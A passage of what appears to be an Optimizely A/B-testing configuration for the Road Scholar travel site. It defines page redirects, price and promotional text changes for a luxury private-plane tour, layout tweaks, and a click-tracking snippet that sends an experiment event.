"72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30272870743", "name": null, "commitId": "30328620371", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30285820727", "integrationSettings": null, "variations": [{"id": "30287800490", "name": null, "actions": [{"viewId": "30318780035", "changes": []}]}, {"id": "30260840620", "name": null, "actions": [{"viewId": "30318780035", "changes": [{"id": "A6356F9B-0073-42D8-9E04-05BCBBFF70EF", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', function() {
    let contactMeButton;
    function addClickListener() {
        contactMeButton = document.querySelector('.wne-frame .btn.btn-primary');
        if (contactMeButton) {
            if (!contactMeButton.dataset.listenerAdded) {
                contactMeButton.addEventListener('click', function() {
                    if (window['optimizely']) {
                        window['optimizely'].push({
                            type: "event",
                            eventName: "rearrangeContactMeClickButton"
                        });
                        console.log('Optimizely event sent: rearrangeContactMeClickButton');
                    } else {
                        console.error('Optimizely object is not available.');
                    }
                });
                contactMeButton.dataset.listenerAdded = true;
            }
        } else {
            console.log('Contact Me button not found.');
        }
    }

    addClickListener();

    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function() {
            addClickListener();
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
});
}, "dependencies": []}, {"id": "35B4C8CF-905D-45DC-ADEA-DA8214231441", "type": "append", "selector": "head", "value": "<style>.lead-form-modal {\n    display: grid!important;\n}\n.wne-frame:first-child {\n    order: 2!important;\n}\n.wne-frame:last-child {\n    order: 1!important;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "30287800490", "endOfRange": 5000}, {"entityId": "30260840620", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30272870743"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30318780035"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: 